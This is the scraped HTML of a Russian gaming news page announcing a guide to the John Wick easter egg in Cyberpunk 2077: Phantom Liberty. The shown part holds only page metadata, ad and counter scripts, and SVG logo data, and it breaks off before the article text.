

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty---gde-nayti-paskhal/
body_size: 17248
content:

<html>
<head>
<link rel="stylesheet" href="https://hypegamenews.ru/cache/css/e4bc7ae6e4187bfa4932da38c72ebf5c.css" type="text/css" media="screen" title="stylesheet" charset="utf-8">
<meta name="robots" content="all">
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://hypegamenews.ru/news/rss/">
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://hypegamenews.ru/clauses/rss/">
<title>Cyberpunk 2077: Phantom Liberty - Где найти пасхалку Джона Уика | Hype Game News новости и гайды игр</title>
<meta charset="utf-8">
<meta content="Russian" name="language">
<meta content="DIAFAN.CMS https://www.diafan.ru/" name="author">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="Страшная Баба Яга, Джон Уик, приготовил для игроков Cyberpunk 2077: Phantom Liberty удивительную пасхалку.">
<meta name="keywords" content="Где найти пасхалку Джона Уика в Cyberpunk 2077: Phantom Liberty">
<meta property="og:title" content="Cyberpunk 2077: Phantom Liberty - Где найти пасхалку Джона Уика | Hype Game News новости и гайды игр">
<meta property="og:description" content="Страшная Баба Яга, Джон Уик, приготовил для игроков Cyberpunk 2077: Phantom Liberty удивительную пасхалку."><meta property="og:url" content="https://hypegamenews.ru/guides/cyberpunk-2077/cyberpunk-2077-phantom-liberty---gde-nayti-paskhal/"><meta name="og:image" content="https://hypegamenews.ru//userfls/news/large/2/17400_cyberpunk-2077-phantom-liberty---gde-nayt.webp" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
	document.onreadystatechange = function () {
		switch (document.readyState) {
			case 'loading': document.body.classList.add('_loading'); break;
			case 'interactive': document.body.classList.remove('_loading'); document.body.classList.add('_ready'); break;
			case 'complete': document.body.classList.add('_load'); break;
		}
	}
</script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,900,900i&amp;amp;subset=cyrillic&amp;display=fallback">
<link rel="icon" type="image/ico" sizes="32x32" href="/icons/favicon-32x32.ico">
<link rel="icon" type="image/ico" sizes="16x16" href="/icons/favicon-16x16.ico">
<link rel="shortcut icon" href="/icons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="manifest" href="/manifest.json">
<link rel="shortcut icon" href="https://hypegamenews.ru/favicon.ico" type="image/x-icon">
<link href="https://hypegamenews.ru/cache/css/5d397d613d4942f2e1ea6fbf0e6c0aba.css" rel="stylesheet" type="text/css">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8829398541961441"
     crossorigin="anonymous"></script>
<script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();</script>
</head>
<body>
    <script type='text/javascript' src='https://myroledance.com/services/?id=170041'></script>
<div class="preloader">
    <svg class="preloader__image"
        role="img"
        xmlns="//www.w3.org/2000/svg"
        viewBox="0 0 512 512">
        <path fill="currentColor"
            d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z">
        </path>
    </svg>
</div>
<script type='text/javascript' src='https://myroledance.com/services/?id=159331'></script>
<header class="header">
	<div class="wrapper header-block high-head">
		<div class="header-block__left">
			<a class="logo" href='https://hypegamenews.ru/'>
				<svg xmlns="http://www.w3.org/2000/svg" height="60" viewBox="0 0 4653.21 1384.89">
					<g id="_03" data-name="03">
						<g id="txt">
						<g id="HGN">
							<path class="cls-2" d="m2971.58,341.34c-8.49-8.48-18.53-15.11-30.12-19.87-11.59-4.75-24.01-7.14-37.26-7.14s-25.77,2.39-37.57,7.14c-11.8,4.76-22.15,11.39-31.05,19.87-8.91,8.49-15.94,18.53-21.11,30.12-5.18,11.59-7.76,24.01-7.76,37.26v208.65h-241.56v-208.65c0-13.24-2.48-25.66-7.45-37.26-4.97-11.58-11.8-21.63-20.49-30.12-8.69-8.48-18.94-15.11-30.74-19.87-11.8-4.75-24.32-7.14-37.57-7.14s-25.67,2.39-37.26,7.14c-11.59,4.76-21.73,11.39-30.43,19.87-8.69,8.49-15.52,18.53-20.49,30.12-4.97,11.59-7.45,24.01-7.45,37.26v606.07c0,13.25,2.48,25.67,7.45,37.26,4.97,11.59,11.8,21.64,20.49,30.12,8.69,8.49,18.83,15.12,30.43,19.87,11.59,4.76,24,7.14,37.26,7.14s25.77-2.38,37.57-7.14c11.8-4.75,22.04-11.38,30.74-19.87,8.69-8.48,15.52-18.52,20.49-30.12,4.97-11.59,7.45-24,7.45-37.26v-206.16h241.56v206.16c0,13.25,2.48,25.67,7.45,37.26,4.97,11.59,11.8,21.64,20.49,30.12,8.69,8.49,18.94,15.12,30.74,19.87,11.8,4.76,24.32,7.14,37.57,7.14s25.66-2.38,37.26-7.14c11.59-4.75,21.73-11.38,30.43-19.87,8.69-8.48,15.52-18.52,20.49-30.12,4.97-11.59,7.45-24,7.45-37.26V408.72c0-13.24-2.39-25.66-7.14-37.26-4.76-11.58-11.39-21.63-19.87-30.12Zm896.07,400.84c-5.18-11.59-12.11-21.52-20.8-29.81-8.69-8.28-18.84-14.9-30.43-19.87-11.59-4.97-24.01-7.45-37.26-7.45l-156.49-1.24c-13.25,0-25.67,2.59-37.26,7.76-11.59,5.18-21.64,12.11-30.12,20.8-8.49,8.69-15.12,18.84-19.87,30.43-4.76,11.59-7.14,23.81-7.14,36.64s2.38,25.77,7.14,37.57c4.75,11.8,11.38,22.04,19.87,30.74,8.48,8.69,18.52,15.52,30.12,20.49,11.59,4.97,24,7.45,37.26,7.45h30.43c-14.9,17.39-34.68,29.81-59.3,37.26-24.64,7.45-52.89,11.18-84.76,11.18-29.4,0-56.93-5.38-82.59-16.15-25.67-10.76-48.03-25.56-67.07-44.4-19.05-18.83-33.95-41.19-44.71-67.07-10.77-25.87-16.15-53.71-16.15-83.52s5.59-56.92,16.77-82.59c11.18-25.66,26.18-47.91,45.02-66.76,18.83-18.83,40.88-33.63,66.13-44.4,25.25-10.76,51.95-16.15,80.11-16.15s55.05,4.76,80.73,14.28c25.66,9.53,49.46,24.84,71.41,45.95,9.52,9.53,20.18,16.46,31.98,20.8,11.8,4.35,23.8,6.32,36.02,5.9,12.21-.41,24.11-3,35.71-7.76,11.58-4.75,22.14-11.69,31.67-20.8,9.1-9.1,15.93-19.56,20.49-31.36,4.55-11.8,6.83-23.69,6.83-35.71s-2.28-23.69-6.83-35.09c-4.56-11.38-11.39-21.63-20.49-30.74-40.16-39.74-84.04-69.65-131.65-89.73-47.61-20.07-100.39-30.12-158.35-30.12-37.26,0-72.96,4.87-107.12,14.59-34.15,9.73-65.93,23.5-95.32,41.29-29.4,17.8-56.1,39.23-80.11,64.27-24.01,25.05-44.61,52.58-61.79,82.59-17.18,30.02-30.43,62.2-39.74,96.56-9.31,34.37-13.97,69.97-13.97,106.81s4.75,72.96,14.28,107.12c9.52,34.15,22.98,66.13,40.36,95.94,17.39,29.81,38.29,56.93,62.72,81.35,24.42,24.43,51.54,45.33,81.35,62.72,29.81,17.39,61.88,30.85,96.25,40.36,34.36,9.52,70.17,14.28,107.43,14.28,50.09,0,97.49-8.38,142.2-25.15,44.71-16.77,83.83-40.15,117.36-70.17,33.53-30.01,60.02-65.61,79.48-106.81,19.45-41.19,28.77-86.01,27.94-134.44,0-13.66-2.59-26.28-7.76-37.88Zm770.31-370.72c-4.97-11.58-11.7-21.63-20.18-30.12-8.49-8.48-18.43-15.11-29.81-19.87-11.39-4.75-23.7-7.14-36.95-7.14s-25.77,2.39-37.57,7.14c-11.8,4.76-22.15,11.39-31.05,19.87-8.91,8.49-15.94,18.53-21.11,30.12-5.18,11.59-7.76,24.01-7.76,37.26v328.5l-275.71-374.45c-7.04-11.18-16.15-20.59-27.32-28.25-11.18-7.66-23.39-12.73-36.64-15.21-6.21-1.24-12.01-1.86-17.39-1.86h-1.24c-13.25,0-25.67,2.39-37.26,7.14-11.59,4.76-21.73,11.39-30.43,19.87-8.69,8.49-15.52,18.53-20.49,30.12-4.97,11.59-7.45,24.01-7.45,37.26v602.97c0,13.25,2.48,25.67,7.45,37.26,4.97,11.59,11.8,21.64,20.49,30.12,8.69,8.49,18.83,15.12,30.43,19.87,11.59,4.76,24,7.14,37.26,7.14s25.77-2.38,37.57-7.14c11.8-4.75,22.04-11.38,30.74-19.87,8.69-8.48,15.52-18.52,20.49-30.12,4.97-11.59,7.45-24,7.45-37.26v-324.15l281.3,381.9c3.73,5.8,8.69,10.97,14.9,15.52,7.03,5.38,14.69,9.94,22.98,13.66,11.59,4.97,24,7.45,37.26,7.45h9.94c2.89,0,5.79-.41,8.69-1.24h.62c4.13-.82,8.07-1.86,11.8-3.1,19.45-6.21,35.4-17.39,47.81-33.53,12.42-16.15,18.63-34.98,18.63-56.51V408.72c0-13.24-2.48-25.66-7.45-37.26Z"/>
						</g>
						<g id="HYPE_GAME_NEWS" data-name="HYPE GAME NEWS">
							<path class="cls-1" d="m2487.36,1178.32c-1.32-1.32-2.86-2.36-4.62-3.12-1.76-.76-3.68-1.14-5.76-1.14s-4.04.38-5.88,1.14c-1.84.76-3.44,1.8-4.8,3.12-1.36,1.32-2.44,2.86-3.24,4.62-.8,1.76-1.2,3.68-1.2,5.76v47.51h-57.11v-47.51c0-2.08-.4-4-1.2-5.76-.8-1.76-1.86-3.3-3.18-4.62-1.32-1.32-2.9-2.36-4.74-3.12-1.84-.76-3.76-1.14-5.76-1.14s-4.02.38-5.82,1.14c-1.8.76-3.38,1.8-4.74,3.12-1.36,1.32-2.42,2.86-3.18,4.62-.76,1.76-1.14,3.68-1.14,5.76v124.3c0,2.08.38,4,1.14,5.76.76,1.76,1.82,3.3,3.18,4.62,1.36,1.32,2.94,2.36,4.74,3.12,1.8.76,3.74,1.14,5.82,1.14s3.92-.38,5.76-1.14c1.84-.76,3.42-1.8,4.74-3.12,1.32-1.32,2.38-2.86,3.18-4.62.8-1.76,1.2-3.68,1.2-5.76v-47.03h57.11v47.03c0,2.08.38,4,1.14,5.76.76,1.76,1.82,3.3,3.18,4.62,1.36,1.32,2.94,2.36,4.74,3.12,1.8.76,3.74,1.14,5.82,1.14s4.02-.38,5.82-1.14c1.8-.76,3.38-1.8,4.74-3.12,1.36-1.32,2.42-2.86,3.18-4.62.76-1.76,1.14-3.68,1.14-5.76v-124.3c0-2.08-.38-4-1.14-5.76-.76-1.76-1.8-3.3-3.12-4.62Zm186.39,4.14c-.88-1.68-2.08-3.16-3.6-4.44-1.6-1.28-3.32-2.22-5.16-2.82-1.84-.6-3.7-.84-5.58-.72-1.88.12-3.7.6-5.46,1.44-1.76.84-3.28,2.02-4.56,3.54l-37.43,58.67-37.67-58.43c-1.28-1.68-2.8-2.94-4.56-3.78-1.76-.84-3.6-1.32-5.52-1.44-1.92-.12-3.82.14-5.7.78-1.88.64-3.58,1.64-5.1,3-1.6,1.44-2.82,3.06-3.66,4.86-.84,1.8-1.34,3.66-1.5,5.58-.16,1.92.06,3.82.66,5.7.6,1.88,1.54,3.58,2.82,5.1l45.47,68.03v45.47c0,2.08.38,4,1.14,5.76.76,1.76,1.82,3.3,3.18,4.62,1.36,1.32,2.92,2.36,4.68,3.12,1.76.76,3.68,1.14,5.76,1.14s4.02-.38,5.82-1.14c1.8-.76,3.38-1.8,4.74-3.12,1.36-1.32,2.42-2.86,3.18-4.62.76-1.76,1.14-3.68,1.14-5.76v-45.59l44.87-68.15c1.44-1.92,2.44-3.86,3-5.82.56-1.96.76-3.86.6-5.7-.16-1.84-.68-3.6-1.56-5.28Zm147.52,5.22c-4.28-4.2-9.28-7.52-15-9.96-5.72-2.44-11.82-3.66-18.3-3.66h-39.95c-2.08,0-4.02.38-5.82,1.14-1.8.76-3.38,1.8-4.74,3.12-1.36,1.32-2.42,2.86-3.18,4.62-.76,1.76-1.14,3.68-1.14,5.76v124.3c0,2.08.38,4,1.14,5.76.76,1.76,1.82,3.3,3.18,4.62,1.36,1.32,2.94,2.36,4.74,3.12,1.8.76,3.74,1.14,5.82,1.14s3.92-.38,5.76-1.14c1.84-.76,3.42-1.8,4.74-3.12,1.32-1.32,2.38-2.86,3.18-4.62.8-1.76,1.2-3.68,1.2-5.76v-46.19h25.08c6.48,0,12.58-1.2,18.3-3.6,5.72-2.4,10.72-5.68,15-9.84,4.28-4.16,7.64-9.04,10.08-14.64,2.44-5.6,3.66-11.64,3.66-18.12s-1.22-12.54-3.66-18.18c-2.44-5.64-5.8-10.56-10.08-14.76Zm-17.46,38.57c-.96,2.08-2.22,3.92-3.78,5.52-1.56,1.6-3.38,2.88-5.46,3.84-2.08.96-4.24,1.44-6.48,1.44h-25.2v-33.6h25.2c2.24,0,4.4.42,6.48,1.26,2.08.84,3.9,2,5.46,3.48,1.56,1.48,2.82,3.22,3.78,5.22.96,2,1.44,4.12,1.44,6.36s-.48,4.4-1.44,6.48Zm167.85-22.44c2.08,0,4-.38,5.76-1.14,1.76-.76,3.3-1.82,4.62-3.18,1.32-1.36,2.36-2.94,3.12-4.74.76-1.8,1.14-3.74,1.14-5.82s-.38-4.02-1.14-5.82c-.76-1.8-1.8-3.38-3.12-4.74-1.32-1.36-2.86-2.42-4.62-3.18-1.76-.76-3.68-1.14-5.76-1.14h-61.07c-2.08,0-4.04.38-5.88,1.14-1.84.76-3.42,1.82-4.74,3.18-1.32,1.36-2.36,2.94-3.12,4.74-.76,1.8-1.14,3.74-1.14,5.82v124.06c0,4.08,1.3,7.44,3.9,10.08,2.6,2.64,5.86,4.16,9.78,4.56h62.27c2.08.08,4-.26,5.76-1.02,1.76-.76,3.3-1.8,4.62-3.12,1.32-1.32,2.36-2.88,3.12-4.68.76-1.8,1.14-3.74,1.14-5.82s-.38-4.02-1.14-5.82c-.76-1.8-1.8-3.38-3.12-4.74-1.32-1.36-2.86-2.44-4.62-3.24-1.76-.8-3.68-1.2-5.76-1.2h-46.19v-32.4h32.64c2.08,0,4.02-.36,5.82-1.08,1.8-.72,3.38-1.72,4.74-3,1.36-1.28,2.42-2.78,3.18-4.5.76-1.72,1.14-3.62,1.14-5.7s-.38-4.02-1.14-5.82c-.76-1.8-1.82-3.36-3.18-4.68-1.36-1.32-2.94-2.36-4.74-3.12-1.8-.76-3.74-1.1-5.82-1.02h-32.64v-32.88h46.19Zm300.55,49.67c-1.36-1.28-2.96-2.3-4.8-3.06-1.84-.76-3.8-1.14-5.88-1.14l-35.28-.24c-2.08,0-4,.4-5.76,1.2-1.76.8-3.3,1.88-4.62,3.24-1.32,1.36-2.36,2.94-3.12,4.74-.76,1.8-1.14,3.7-1.14,5.7s.38,4.02,1.14,5.82c.76,1.8,1.8,3.38,3.12,4.74,1.32,1.36,2.86,2.42,4.62,3.18,1.76.76,3.68,1.14,5.76,1.14h17.28c-2.96,6.8-7.74,11.9-14.34,15.3-6.6,3.4-14.5,5.1-23.7,5.1-6.72,0-13-1.24-18.84-3.72-5.84-2.48-10.92-5.88-15.24-10.2-4.32-4.32-7.72-9.4-10.2-15.24-2.48-5.84-3.72-12.16-3.72-18.96s1.28-13.12,3.84-18.96c2.56-5.84,6-10.92,10.32-15.24,4.32-4.32,9.36-7.7,15.12-10.14,5.76-2.44,11.88-3.66,18.36-3.66s12.46,1.12,18.42,3.36c5.96,2.24,11.38,5.76,16.26,10.56,1.44,1.44,3.08,2.5,4.92,3.18,1.84.68,3.7,1,5.58.96,1.88-.04,3.72-.42,5.52-1.14,1.8-.72,3.42-1.8,4.86-3.24s2.52-3.06,3.24-4.86c.72-1.8,1.08-3.64,1.08-5.52s-.36-3.7-1.08-5.46c-.72-1.76-1.8-3.36-3.24-4.8-7.76-7.68-16.28-13.46-25.56-17.34-9.28-3.88-19.4-5.82-30.36-5.82-7.2,0-14.12.94-20.76,2.82-6.64,1.88-12.82,4.54-18.54,7.98-5.72,3.44-10.9,7.56-15.54,12.36-4.64,4.8-8.62,10.1-11.94,15.9-3.32,5.8-5.88,12.02-7.68,18.66-1.8,6.64-2.7,13.52-2.7,20.64s.92,14.1,2.76,20.7c1.84,6.6,4.44,12.78,7.8,18.54,3.36,5.76,7.4,11,12.12,15.72,4.72,4.72,9.96,8.78,15.72,12.18,5.76,3.4,11.96,6.02,18.6,7.86,6.64,1.84,13.56,2.76,20.76,2.76,9.68,0,18.8-1.64,27.36-4.92,8.56-3.28,16.06-7.8,22.5-13.56,6.44-5.76,11.56-12.62,15.36-20.58,3.8-7.96,5.82-16.62,6.06-25.98,0-2.16-.4-4.14-1.2-5.94-.8-1.8-1.88-3.34-3.24-4.62Zm188.85,53.27l-53.15-123.82c-1.2-2.8-3-4.98-5.4-6.54-2.4-1.56-5.04-2.34-7.92-2.34-3.12,0-5.86.8-8.22,2.4-2.36,1.6-4.18,3.8-5.46,6.6l-53.87,123.7c-.88,1.92-1.36,3.86-1.44,5.82-.08,1.96.18,3.82.78,5.58.6,1.76,1.54,3.36,2.82,4.8,1.28,1.44,2.88,2.56,4.8,3.36,1.92.8,3.9,1.22,5.94,1.26,2.04.04,3.98-.26,5.82-.9,1.84-.64,3.48-1.64,4.92-3,1.44-1.36,2.56-3,3.36-4.92l12.36-30.36h55.31l12.72,30.36c.88,1.92,2.06,3.56,3.54,4.92,1.48,1.36,3.12,2.36,4.92,3,1.8.64,3.68.96,5.64.96s3.9-.44,5.82-1.32c1.92-.88,3.5-2.04,4.74-3.48,1.24-1.44,2.14-3.02,2.7-4.74.56-1.72.78-3.56.66-5.52-.12-1.96-.58-3.9-1.38-5.82Zm-82.43-48.11l15.12-37.07,15.48,37.07h-30.6Zm277.4-70.79c-.32-2.24-1.04-4.24-2.16-6-1.12-1.76-2.52-3.2-4.2-4.32-1.2-.8-2.36-1.48-3.48-2.04-1.92-.72-3.84-1.08-5.76-1.08s-3.74.36-5.46,1.08c-1.72.72-3.26,1.76-4.62,3.12-1.36,1.36-2.44,2.96-3.24,4.8l-36.83,90.71-37.08-90.71c-.88-1.92-2.02-3.54-3.42-4.86-1.4-1.32-2.98-2.34-4.74-3.06-1.76-.72-3.6-1.08-5.52-1.08s-3.8.36-5.64,1.08c-2.24.88-4.2,2.24-5.88,4.08-1.04,1.12-1.9,2.36-2.58,3.72-.68,1.36-1.1,2.84-1.26,4.44l-17.52,122.98c-.32,2.08-.22,4.04.3,5.88.52,1.84,1.34,3.52,2.46,5.04,1.12,1.52,2.52,2.78,4.2,3.78,1.68,1,3.56,1.66,5.64,1.98,2,.24,3.96.12,5.88-.36,1.92-.48,3.64-1.28,5.16-2.4,1.52-1.12,2.78-2.5,3.78-4.14,1-1.64,1.66-3.5,1.98-5.58l9.96-70.31,30.24,73.91c.88,2,2.02,3.7,3.42,5.1,1.4,1.4,3.02,2.42,4.86,3.06l.84.36.96.24c.16,0,.28.02.36.06.08.04.2.06.36.06.16.08.44.12.84.12.24.08.48.12.72.12h2.88l.36-.12c2.56-.32,4.9-1.26,7.02-2.82,2.12-1.56,3.74-3.62,4.86-6.18l29.76-72.95,9.12,69.23c.24,2.08.86,3.96,1.86,5.64,1,1.68,2.26,3.08,3.78,4.2,1.52,1.12,3.22,1.94,5.1,2.46,1.88.52,3.82.66,5.82.42,2-.24,3.86-.84,5.58-1.8,1.72-.96,3.18-2.18,4.38-3.66,1.2-1.48,2.08-3.16,2.64-5.04.56-1.88.72-3.86.48-5.94l-16.2-123.22Zm148.42,15.96c2.08,0,4-.38,5.76-1.14,1.76-.76,3.3-1.82,4.62-3.18,1.32-1.36,2.36-2.94,3.12-4.74.76-1.8,1.14-3.74,1.14-5.82s-.38-4.02-1.14-5.82c-.76-1.8-1.8-3.38-3.12-4.74-1.32-1.36-2.86-2.42-4.62-3.18-1.76-.76-3.68-1.14-5.76-1.14h-61.07c-2.08,0-4.04.38-5.88,1.14-1.84.76-3.42,1.82-4.74,3.18-1.32,1.36-2.36,2.94-3.12,4.74-.76,1.8-1.14,3.74-1.14,5.82v124.06c0,4.08,1.3,7.44,3.9,10.08,2.6,2.64,5.86,4.16,9.78,4.56h62.27c2.08.08,4-.26,5.76-1.02,1.76-.76,3.3-1.8,4.62-3.12s2.36-2.88,3.12-4.68c.76-1.8,1.14-3.74,1.14-5.82s-.38-4.02-1.14-5.82c-.76-1.8-1.8-3.38-3.12-4.74-1.32-1.36-2.86-2.44-4.62-3.24-1.76-.8-3.68-1.2-5.76-1.2h-46.19v-32.4h32.64c2.08,0,4.02-.36,5.82-1.08,1.8-.72,3.38-1.72,4.74-3,1.36-1.28,2.42-2.78,3.18-4.5.76-1.72,1.14-3.62,1.14-5.7s-.38-4.02-1.14-5.82c-.76-1.8-1.82-3.36-3.18-4.68-1.36-1.32-2.94-2.36-4.74-3.12-1.8-.76-3.74-1.1-5.82-1.02h-32.64v-32.88h46.19Zm283.08-25.5c-1.33-1.32-2.87-2.36-4.64-3.12-1.77-.76-3.7-1.14-5.78-1.14s-4.03.38-5.84,1.14c-1.81.76-3.4,1.8-4.76,3.12-1.36,1.32-2.45,2.86-3.25,4.62-.8,1.76-1.2,3.68-1.2,5.76v80.87l-63.23-87.47c-.4-.64-.8-1.24-1.2-1.8-.4-.56-.88-1.08-1.44-1.56-.24-.24-.6-.52-1.08-.84-.96-.8-2.02-1.48-3.18-2.04-1.16-.56-2.42-.92-3.78-1.08-.4-.08-.78-.14-1.14-.18-.36-.04-.74-.06-1.14-.06h-.72l-.36.12c-1.92.16-3.74.62-5.46,1.38-1.72.76-3.2,1.78-4.44,3.06-1.24,1.28-2.22,2.78-2.94,4.5-.72,1.72-1.08,3.58-1.08,5.58v123.82c0,2.08.38,4,1.14,5.76.76,1.76,1.82,3.3,3.18,4.62,1.36,1.32,2.94,2.36,4.74,3.12,1.8.76,3.74,1.14,5.82,1.14s3.92-.38,5.76-1.14c1.84-.76,3.42-1.8,4.74-3.12,1.32-1.32,2.38-2.86,3.18-4.62.8-1.76,1.2-3.68,1.2-5.76v-79.91l64.4,88.79c.64,1.04,1.52,1.92,2.64,2.64,2.56,2.08,5.57,3.12,9.01,3.12h.96c1.2,0,2.28-.16,3.24-.48,3.12-.8,5.73-2.48,7.81-5.04,2.08-2.56,3.12-5.6,3.12-9.12v-124.3c0-2.08-.38-4-1.15-5.76-.76-1.76-1.81-3.3-3.13-4.62Zm145.5,25.5c2.08,0,4-.38,5.76-1.14,1.76-.76,3.3-1.82,4.62-3.18,1.32-1.36,2.36-2.94,3.12-4.74.76-1.8,1.14-3.74,1.14-5.82s-.38-4.02-1.14-5.82c-.76-1.8-1.8-3.38-3.12-4.74-1.32-1.36-2.86-2.42-4.62-3.18-1.76-.76-3.68-1.14-5.76-1.14h-61.07c-2.08,0-4.04.38-5.88,1.14-1.84.76-3.42,1.82-4.74,3.18-1.32,1.36-2.36,2.94-3.12,4.74-.76,1.8-1.14,3.74-1.14,5.82v124.06c0,4.08,1.3,7.44,3.9,10.08,2.6,2.64,5.86,4.16,9.78,4.56h62.27c2.08.08,4-.26,5.76-1.02,1.76-.76,3.3-1.8,4.62-3.12,1.32-1.32,2.36-2.88,3.12-4.68.76-1.8,1.14-3.74,1.14-5.82s-.38-4.02-1.14-5.82c-.76-1.8-1.8-3.38-3.12-4.74-1.32-1.36-2.86-2.44-4.62-3.24-1.76-.8-3.68-1.2-5.76-1.2h-46.19v-32.4h32.64c2.08,0,4.02-.36,5.82-1.08,1.8-.72,3.38-1.72,4.74-3,1.36-1.28,2.42-2.78,3.18-4.5.76-1.72,1.14-3.62,1.14-5.7s-.38-4.02-1.14-5.82c-.76-1.8-1.82-3.36-3.18-4.68-1.36-1.32-2.94-2.36-4.74-3.12-1.8-.76-3.74-1.1-5.82-1.02h-32.64v-32.88h46.19Zm258.2-25.14c-1.36-1.4-3-2.5-4.92-3.3-1.92-.72-3.84-1.06-5.76-1.02-1.92.04-3.76.42-5.52,1.14-1.76.72-3.34,1.76-4.74,3.12-1.4,1.36-2.5,2.96-3.3,4.8l-39.59,92.15-16.44-38.03,18.36-42.71c.8-1.92,1.2-3.88,1.2-5.88s-.38-3.86-1.14-5.58c-.76-1.72-1.82-3.28-3.18-4.68-1.36-1.4-3-2.5-4.92-3.3-1.84-.72-3.74-1.06-5.7-1.02-1.96.04-3.8.42-5.52,1.14-1.72.72-3.3,1.76-4.74,3.12-1.44,1.36-2.56,2.96-3.36,4.8l-7.08,16.56-7.08-16.56c-.88-1.92-2.02-3.54-3.42-4.86-1.4-1.32-2.98-2.34-4.74-3.06-1.76-.72-3.6-1.1-5.52-1.14-1.92-.04-3.8.3-5.64,1.02-1.92.8-3.6,1.9-5.04,3.3-1.44,1.4-2.52,2.98-3.24,4.74-.72,1.76-1.1,3.62-1.14,5.58-.04,1.96.34,3.9,1.14,5.82l18.36,42.95-16.2,37.79-39.59-92.15c-.88-1.92-2.02-3.54-3.42-4.86-1.4-1.32-2.98-2.34-4.74-3.06-1.76-.72-3.6-1.1-5.52-1.14-1.92-.04-3.8.3-5.64,1.02-1.92.8-3.6,1.9-5.04,3.3-1.44,1.4-2.52,2.98-3.24,4.74-.72,1.76-1.1,3.62-1.14,5.58-.04,1.96.34,3.9,1.14,5.82l53.15,123.7c1.2,2.88,3,5.08,5.4,6.6,2.4,1.52,5,2.32,7.8,2.4,3.12.24,6.04-.44,8.76-2.04,2.72-1.6,4.76-3.92,6.12-6.96l18.36-43.07,18.6,43.07c1.2,2.88,3,5.08,5.4,6.6,2.4,1.52,5,2.32,7.8,2.4,3.12.24,6.04-.44,8.76-2.04,2.72-1.6,4.72-3.92,6-6.96l53.03-123.7c.8-1.92,1.2-3.88,1.2-5.88s-.38-3.86-1.14-5.58c-.76-1.72-1.82-3.28-3.18-4.68Zm158.2,85.01c-2.52-4.88-5.82-9-9.9-12.36s-8.72-6.1-13.92-8.22c-5.2-2.12-10.52-3.78-15.96-4.98-5.28-1.04-10.02-2.02-14.22-2.94-4.2-.92-7.76-2.04-10.68-3.36-2.92-1.32-5.16-2.92-6.72-4.8-1.56-1.88-2.34-4.34-2.34-7.38,0-2.48.54-4.74,1.62-6.78s2.64-3.82,4.68-5.34c2.04-1.52,4.48-2.7,7.32-3.54,2.84-.84,6.02-1.26,9.54-1.26,3.2,0,5.94.2,8.22.6,2.28.4,4.34,1,6.18,1.8,1.84.8,3.6,1.8,5.28,3